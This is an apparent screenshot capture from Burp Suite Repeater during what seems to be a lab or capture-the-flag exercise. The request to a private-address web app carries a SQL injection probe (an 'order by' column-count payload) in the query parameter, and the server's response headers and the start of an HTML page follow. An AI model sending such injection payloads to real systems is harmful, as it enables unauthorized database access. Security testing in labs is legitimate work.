 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://172.16.8.254:8000
Request
Pretty Raw Hex
1 GET /?q=a'order+by+1,2,3+--+- HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 14:59:46 GMT
3 Server: WSGIServer/0.2 CPython/3.9.19
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 4203
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
KOF 2002 Championship
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:0;
21 background-image:url('https://i.pinimg.com/originals/8e/a1/ee/8ea1ee7fe4d64cbd4cd2d57c103c8f54.jpg');
22 background-size:cover;
23 background-position:center;
24 }
25 .navbar{
26 background-color:#798491;
27 padding:20px0;
28 }
29 .navbarul{
30 list-style-type:none;
31 padding:0;
32 margin:0;
33 text-align:center;
34 }
35 .navbarli{
36 display:inline;
37 margin:10px;
38 padding:10px20px;
39 }
40 .navbarlia{
41 color:#000000;
42 text-decoration:none;
font-size:16px;
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7